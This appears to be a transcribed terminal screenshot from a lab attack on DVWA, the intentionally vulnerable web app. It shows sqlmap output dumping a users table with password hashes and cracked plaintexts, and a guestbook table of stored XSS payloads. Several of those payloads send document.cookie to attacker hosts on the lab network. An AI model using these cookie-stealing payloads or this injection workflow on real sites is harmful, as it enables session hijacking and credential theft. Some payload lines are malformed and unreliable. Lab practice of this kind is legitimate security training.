 1 2 3 4 12:40
kali@kali: ~
[12:36:08] [INFO] using suffix ', '
[12:36:28] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[12:36:46] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.13.150/dump/dvwa/users.csv'
[12:36:46] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[12:36:46] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[12:36:46] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[12:36:46] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[21 entries]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
| 2 | 1 | <script>alert(1)</script> |
| 3 | 1 | <script>alert(1)</script> |
| 4 | 1 | <script>newImage().src="http://192.168.50.103:8000?output=" document.cookie;</script>" |
| 5 | 1 | <script type="text/javascript"> document.write("<iframe src='http://192.168.50.103?cookie=" document.cookie "'></iframe>");</script> |
| 6 | 1 | 2 |
| 7 | 2 | 3 |
| 8 | 1 | <script> window.open('http://192.168.50.104/dvwa/hackable/uploads/logcookie.php?c=' document.cookie)</script> |
| 9 | 1 | <script>alert(1)</script> |
| 10 | 1 | <script>window.open('http://192.168.50.104/dvwa/hackable/uploads/logcookie.php?c=' document.cookie)</script> |
| 11 | 1 | <script>window.open('http://192.168.50.104/dvwa/hackable/uploads/logcookie.php?c=' document.cookie)</script> |
| 12 | 1 | <script>window.open('http://192.168.50.104/dvwa/hackable/uploads/logcookie.php?c='( document.cookie)</script> |
| 13 | 1 | <script>window.open('http://192.168.50.104/dvwa/hackable/uploads/logcookie.php?c='( document.cookie)</script> |
| 14 | 1 | <script>var |
| 15 | 1 | 1 |
| 16 | 1 | <script>document.location='http://192.168.50.103:8000' +document.cookie</script> |
| 17 | 1 | <script>document.location='http://192.168.50.103' +document.cookie</script> |
| 18 | 1 | <script>new Image().src="http://192.168.50.103:8000/abc.php?output="+document.cookie;</script> |
| 19 | 1 | <script>new Image().src="http://192.168.50.100:8000/?output="+document.cookie;</script> |
| 20 | 1 | <script>new Image().src="http://192.168.50.103:8000/"+document.cookie;</script> |
| 21 | 1 | <script>new Image().src="http://192.168.50.103:8000"+document.cookie;</script> |
[12:36:46] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.13.150/dump/dvwa/guestbook.csv'
[12:36:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.13.150'
[*] ending @ 12:36:46 /2023-03-13/
┌──(kali㉿kali)-[~]